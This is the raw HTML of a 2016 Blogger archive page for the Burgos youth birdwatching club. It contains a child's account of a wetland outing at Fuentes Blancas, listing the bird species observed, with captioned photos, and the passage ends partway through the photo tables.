

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://clubjovenespajarerosburgos.blogspot.com/2016/08/
body_size: 23209
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='es-419'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://clubjovenespajarerosburgos.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Club de Jóvenes Pajareros y Pajareras de Burgos - Atom" href="https://clubjovenespajarerosburgos.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Club de Jóvenes Pajareros y Pajareras de Burgos - RSS" href="https://clubjovenespajarerosburgos.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Club de Jóvenes Pajareros y Pajareras de Burgos - Atom" href="https://www.blogger.com/feeds/733526478436636121/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='https://clubjovenespajarerosburgos.blogspot.com/2016/08/' property='og:url'/>
<meta content='Club de Jóvenes Pajareros y Pajareras de Burgos' property='og:title'/>
<meta content='' property='og:description'/>
<title>Club de Jóvenes Pajareros y Pajareras de Burgos: agosto 2016</title>
<style type='text/css'>@font-face{font-family:'Calligraffitti';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/calligraffitti/v20/46k2lbT3XjDVqJw3DCmCFjE0vkFeOZdjppN_.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:     Picture Window
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #4e4e4e;
background: #dddddd url(//themes.googleusercontent.com/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT) repeat-x fixed bottom center;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
.content-outer {
font-size: 90%;
}
a:link {
text-decoration:none;
color: #b21414;
}
a:visited {
text-decoration:none;
color: #a50300;
}
a:hover {
text-decoration:underline;
color: #dc3012;
}
.content-outer {
background: transparent url(//www.blogblog.com/1kt/transparent/white80.png) repeat scroll top left;
-moz-border-radius: 15px;
-webkit-border-radius: 15px;
-goog-ms-border-radius: 15px;
border-radius: 15px;
-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
margin: 30px auto;
}
.content-inner {
padding: 15px;
}
/* Header
----------------------------------------------- */
.header-outer {
background: #b21414 url(//www.blogblog.com/1kt/transparent/header_gradient_shade.png) repeat-x scroll top left;
_background-image: none;
color: #ffffff;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.Header img, .Header #header-inner {
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 30px;
padding-right: 30px;
}
.Header h1 {
font: normal normal 60px Calligraffitti;
text-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font-size: 130%;
}
/* Tabs
----------------------------------------------- */
.tabs-inner {
margin: .5em 0 0;
padding: 0;
}
.tabs-inner .section {
margin: 0;
}
.tabs-inner .widget ul {
padding: 0;
background: #f7f7f7 url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
-goog-ms-border-radius: 10px;
border-radius: 10px;
}
.tabs-inner .widget li {
border: none;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .5em 1em;
margin-right: 0;
color: #992211;
font: normal normal 15px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
background: transparent none no-repeat scroll top left;
border-right: 1px solid #cfcfcf;
}
.tabs-inner .widget li:first-child a {
padding-left: 1.25em;
-moz-border-radius-topleft: 10px;
-moz-border-radius-bottomleft: 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-goog-ms-border-top-left-radius: 10px;
-goog-ms-border-bottom-left-radius: 10px;
border-top-left-radius: 10px;
border-bottom-left-radius: 10px;
}
.tabs-inner .widget li.selected a,
.tabs-inner .widget li a:hover {
position: relative;
z-index: 1;
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
/* Headings
----------------------------------------------- */
h2 {
font: bold normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
text-transform: uppercase;
color: #707070;
margin: .5em 0;
}
/* Main
----------------------------------------------- */
.main-outer {
background: transparent none repeat scroll top center;
-moz-border-radius: 0 0 0 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-radius: 0 0 0 0;
border-radius: 0 0 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.main-inner {
padding: 15px 5px 20px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-left-inner {
padding-left: 0;
}
.main-inner .column-right-inner {
padding-right: 0;
}
/* Posts
----------------------------------------------- */
h3.post-title {
margin: 0;
font: normal bold 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.comments h4 {
margin: 1em 0 0;
font: normal bold 18px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
}
.date-header span {
color: #4e4e4e;
}
.post-outer {
background-color: #ffffff;
border: solid 1px #dfdfdf;
-moz-border-radius: 10px;
-webkit-border-radius: 10px;
border-radius: 10px;
-goog-ms-border-radius: 10px;
padding: 15px 20px;
margin: 0 -20px 20px;
}
.post-body {
line-height: 1.4;
font-size: 110%;
position: relative;
}
.post-header {
margin: 0 0 1.5em;
color: #9e9e9e;
line-height: 1.6;
}
.post-footer {
margin: .5em 0 0;
color: #9e9e9e;
line-height: 1.6;
}
#blog-pager {
font-size: 140%
}
#comments .comment-author {
padding-top: 1.5em;
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #dc3012;
border-bottom: 1px solid #dc3012;
}
.comments .continue {
border-top: 2px solid #dc3012;
}
/* Widgets
----------------------------------------------- */
.widget ul, .widget #ArchiveList ul.flat {
padding: 0;
list-style: none;
}
.widget ul li, .widget #ArchiveList ul.flat li {
border-top: dashed 1px #ccc;
border-top: dashed 1px rgba(128, 128, 128, .5);
}
.widget ul li:first-child, .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.widget .post-body ul {
list-style: disc;
}
.widget .post-body ul li {
border: none;
}
/* Footer
----------------------------------------------- */
.footer-outer {
color:#f0f0f0;
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/transparent/black50.png) repeat scroll top left;
-moz-border-radius: 10px 10px 10px 10px;
-webkit-border-top-left-radius: 10px;
-webkit-border-top-right-radius: 10px;
-webkit-border-bottom-left-radius: 10px;
-webkit-border-bottom-right-radius: 10px;
-goog-ms-border-radius: 10px 10px 10px 10px;
border-radius: 10px 10px 10px 10px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
}
.footer-inner {
padding: 10px 5px 20px;
}
.footer-outer a {
color: #fffbe1;
}
.footer-outer a:visited {
color: #cec89e;
}
.footer-outer a:hover {
color: #ffffff;
}
.footer-outer .widget h2 {
color: #bebebe;
}
/* Mobile
----------------------------------------------- */
html body.mobile {
height: auto;
}
html body.mobile {
min-height: 480px;
background-size: 100% auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
html .mobile .mobile-date-outer, html .mobile .blog-pager {
border-bottom: none;
background: transparent none repeat scroll top center;
margin-bottom: 10px;
}
.mobile .date-outer {
background: transparent none repeat scroll top center;
}
.mobile .header-outer, .mobile .main-outer,
.mobile .post-outer, .mobile .footer-outer {
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.mobile .content-outer,
.mobile .main-outer,
.mobile .post-outer {
background: inherit;
border: none;
}
.mobile .content-outer {
font-size: 100%;
}
.mobile-link-button {
background-color: #b21414;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile-index-contents {
color: #4e4e4e;
}
.mobile .tabs-inner .PageList .widget-content {
background: #ffffff url(//www.blogblog.com/1kt/transparent/tabs_gradient_shade.png) repeat scroll bottom;
color: #000000;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #cfcfcf;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 919px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 919px;
max-width: 919px;
_width: 919px;
}
.main-inner .columns {
padding-left: 180px;
padding-right: 180px;
}
.main-inner .fauxcolumn-center-outer {
left: 180px;
right: 180px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("180px") -
parseInt("180px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 180px;
}
.main-inner .fauxcolumn-right-outer {
width: 180px;
}
.main-inner .column-left-outer {
width: 180px;
right: 100%;
margin-left: -180px;
}
.main-inner .column-right-outer {
width: 180px;
margin-right: -180px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<style>
    body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT);}
    
@media (max-width: 200px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w200);}}
@media (max-width: 400px) and (min-width: 201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w400);}}
@media (max-width: 800px) and (min-width: 401px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w800);}}
@media (max-width: 1200px) and (min-width: 801px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w1200);}}
/* Last tag covers anything over one higher than the previous max-size cap. */
@media (min-width: 1201px) { body {background-image:url(\/\/themes.googleusercontent.com\/image?id=1fupio4xM9eVxyr-k5QC5RiCJlYR35r9dXsp63RKsKt64v33poi2MvnjkX_1MULBY8BsT&options=w1600);}}
  </style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=733526478436636121&amp;zx=7dee76d5-651c-44a6-ac68-14c6b82cadb7' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=733526478436636121&amp;zx=7dee76d5-651c-44a6-ac68-14c6b82cadb7' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-shade'>
<div class='navbar section' id='navbar' name='NavBar '><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/733526478436636121?origin\x3dhttps://clubjovenespajarerosburgos.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Encabezado'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner' style='background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGLQ3yLsPD7T0jEqG6AoMwL-7ZCOxUUnEnI9YRsbEP_gQxlNxxXsZs1976rZuQBw0lXsZzTtGiAkg9X9QkGIQA2nfd0LaDSvMPW6YUicNsbPNfUvKCrdDly9oYJhO-24mheNpcaeF0uMxi/s1600/peti6.jpg"); background-position: left; width: 908px; min-height: 340px; _height: 340px; background-repeat: no-repeat; '>
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://clubjovenespajarerosburgos.blogspot.com/'>
Club de Jóvenes Pajareros y Pajareras de Burgos
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>
</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Todas las columnas'><div class='widget Text' data-version='1' id='Text2'>
<div class='widget-content'>
<p class="ecxMsoNormal"    style="background-color: white; line-height: 22px; margin: 0px 0px 1.35em;font-family:'Times New Roman', serif;font-size:12pt;color:#444444;"><b><span style="color:red;"><span class="ecxhps"><i><span style="font-family:Arial, sans-serif;">&#191;Te gustan las aves silvestres? &#191;Eres un joven pajarero de 8 a 18 años?</span></i></span><i><span style="font-family:Arial, sans-serif;"><span class="ecxhps">&#161;Si es así, has venido</span> <span class="ecxhps">al lugar correcto</span>!                                            </span></i><span class="ecxhps"  style="font-size:100%;"><i><span style="font-family:Arial, sans-serif;">El Club de</span></i></span><i  style="font-size:100%;"><span style="font-family:Arial, sans-serif;"> <span class="ecxhps">jóvenes pajareros de Burgos </span> <span class="ecxhps">es un lugar de encuentro alegre y divertido para</span> <span class="ecxhps">los jóvenes que tienen</span> <span class="ecxhps">una</span> <span class="ecxhps">pasión por las aves</span> <span class="ecxhps">silvestres y sus</span> <span class="ecxhps">hábitats.</span></span></i></span></b></p>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>miércoles, 31 de agosto de 2016</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirT8capYYckhtepKt-1iSoNrxjiM5svB7bWNw53PDyQnM4bsG7LVgwqgPBuCCq-Z5i8rpk_zbe9dHtYXrDyrU9zOPC1rIS3PQbAUCKbcvyJjji7UOsC3vus7I6NYEakrpUHL0SGoTMJPI/s320/DSCN4747.JPG' itemprop='image_url'/>
<meta content='733526478436636121' itemprop='blogId'/>
<meta content='2547003492767181911' itemprop='postId'/>
<a name='2547003492767181911'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://clubjovenespajarerosburgos.blogspot.com/2016/08/salida-al-humedal-de-fuentes-blancas-17.html'>Salida al humedal de Fuentes Blancas  (17 de agosto)</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2547003492767181911' itemprop='description articleBody'>
<div style="margin-bottom: .0001pt; margin: 0cm;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Empezamos la salida con
mucha animación por la presencia de dos nuevos integrantes del CJP, Alejo y
Oscar; &nbsp;además nos encontrábamos Miguel
Pinto y yo.</span><o:p></o:p></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">El cielo estaba nublado pero con calor y la luz era bastante
mal.&nbsp;Nada más empezar divisamos unos aviones comunes que volaban junto a
las&nbsp;golondrinas comunes y algún vencejo común.</span><o:p></o:p></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Caminamos un rato al lado del río y pudimos ver un bonito
petirrojo, unas palomas torcaces y otras domésticas, las cuales enseñamos a
distinguir a los nuevos. Un poco más adelante, vimos unas preciosas lavanderas
blancas y cascadeñas. En ese mismo lugar rescatamos un balón del río pensando
que era de los buenos, pero en realidad estaba deshinchado.</span><o:p></o:p></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Cuando llegamos al primer mirador del humedal nos detuvimos un
buen rato, pues allí observamos: ánades reales, zampullines chicos, pollas de
agua, un carricero común, unos divertidos papamoscas cerrojillos y para nuestra
sorpresa se nos apareció un carricerín &nbsp;común.</span><o:p></o:p></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">A medida que íbamos avanzando nos iban apareciendo numerosos
papamoscas grises. En el&nbsp;segundo mirador pudimos ver 20 andarríos chicos
sobre una playa de piedras. Más adelante, en el puente de la autovía,
&nbsp;divisamos tres nidos de aviones roqueros muy bonitos.&nbsp; Ya en el tercer y último mirador, vimos dos
preciosas garzas reales que volaban sobre el humedal rozando sus alas por el
agua.</span><o:p></o:p></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Terminamos el día con una fantástica merienda y revisando el
número de especies observadas.</span><o:p></o:p></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<br /></div>
<div style="margin-bottom: .0001pt; margin: 0cm;">
<br /></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Beatriz Casado Angulo, 11 años</span><span style="font-size: 13.5pt;"><o:p></o:p></span></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 13.5pt;"><br /></span></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 13.5pt;"><br /></span></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 13.5pt;"><br /></span></div>
<div class="MsoNormal" style="background-color: white; color: #333333; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; font-size: 14.85px; line-height: 20.79px;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 18pt; font-weight: bold; line-height: 20.79px;">Algunas fotografías&nbsp;</span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 14.85px; line-height: 20.79px;"><i>de Miguel A. Pinto Cebrián</i></span></div>
<div>
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 14.85px; line-height: 20.79px;"><i><br /></i></span></div>
<div style="margin: 0cm 0cm 0.0001pt;">
<span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: 13.5pt;"><br /></span></div>
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirT8capYYckhtepKt-1iSoNrxjiM5svB7bWNw53PDyQnM4bsG7LVgwqgPBuCCq-Z5i8rpk_zbe9dHtYXrDyrU9zOPC1rIS3PQbAUCKbcvyJjji7UOsC3vus7I6NYEakrpUHL0SGoTMJPI/s1600/DSCN4747.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="221" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirT8capYYckhtepKt-1iSoNrxjiM5svB7bWNw53PDyQnM4bsG7LVgwqgPBuCCq-Z5i8rpk_zbe9dHtYXrDyrU9zOPC1rIS3PQbAUCKbcvyJjji7UOsC3vus7I6NYEakrpUHL0SGoTMJPI/s320/DSCN4747.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-size: small;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">Jóvenes Pajareros empezando el paseo hacia el&nbsp;humedal&nbsp;de Fuentes&nbsp;Blancas. Van&nbsp;</span><span style="font-family: &quot;trebuchet ms&quot; , sans-serif;">acompañados&nbsp;de&nbsp;Lana, la pequeña Schnauzer</span></span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1pOhUVsQKYO9gzTEaSLqQh_4Y2KdILjIpr_7dTP4C-p0pFvxUqRcnTYHl-rd8ytI1WM1J_px_iOiawIn2RdwGEr4PxkDSOpGy4qPuWO6Jgo04yhLxQt6DbdP1bfThQFcYhKq4_BQl2Z0/s1600/DSCN4749.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj1pOhUVsQKYO9gzTEaSLqQh_4Y2KdILjIpr_7dTP4C-p0pFvxUqRcnTYHl-rd8ytI1WM1J_px_iOiawIn2RdwGEr4PxkDSOpGy4qPuWO6Jgo04yhLxQt6DbdP1bfThQFcYhKq4_BQl2Z0/s320/DSCN4749.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: small;">Se vieron "cardos" como estos <i>azotacristos</i> (<i>Centaurea solstitialis</i>)&nbsp;</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH4oCF9WaDfTj838fvQgDtgg_q7Uvf1Ud-wAghID1nZtOwDVlKEv7AOgivaLn5lCv2b5-VMlpbeI08-EOMKiLda3yr-KrmOMzHkZqq7a7Uz7UBBPFJKYupSmZpNaUvABloEuc0qtopAzE/s1600/DSCN4752.JPG" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" height="188" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjH4oCF9WaDfTj838fvQgDtgg_q7Uvf1Ud-wAghID1nZtOwDVlKEv7AOgivaLn5lCv2b5-VMlpbeI08-EOMKiLda3yr-KrmOMzHkZqq7a7Uz7UBBPFJKYupSmZpNaUvABloEuc0qtopAzE/s320/DSCN4752.JPG" width="320" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: left;"><span style="font-family: &quot;trebuchet ms&quot; , sans-serif; font-size: small;">Los papamoscas grises estaban &nbsp;por todas partes...</span></td></tr>
</tbody></table>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
